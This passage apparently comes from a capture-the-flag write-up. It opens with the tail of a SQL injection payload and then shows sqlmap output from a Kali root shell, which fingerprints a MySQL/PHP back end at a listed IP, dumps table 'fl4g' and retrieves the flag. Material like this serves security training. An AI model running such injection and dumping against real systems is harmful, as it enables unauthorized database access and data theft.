 16a564d717545667552506b4469446c5764526f66706c7546516b73534f,0x7162787171)-- QgWs
---
[22:10:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.6.38
back-end DBMS: MySQL >= 5.0
[22:10:53] [INFO] fetching entries of column(s) 'avkqisz' for table 'fl4g' in database
'ccttff'
[22:10:53] [INFO] used SQL query returns 1 entries
[22:10:53] [INFO] used SQL query returns 1 entries
[22:10:53] [INFO] retrieved: nwuctf{SQL_1nj3cTion_Test_akane}
Database: ccttff
Table: fl4g
[1 entry]
+-----------------------------------+
| avkqisz                           |
+-----------------------------------+
| nwuctf{SQL_1nj3cTion_Test_akane}  |
+-----------------------------------+
[22:10:53] [INFO] table 'ccttff.fl4g' dumped to CSV file '/root/.sqlmap/output/123.207.
166.65/dump/ccttff/fl4g.csv'
[22:10:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/123.207
.166.65'
[*] shutting down at 22:10:53
root@kali:~#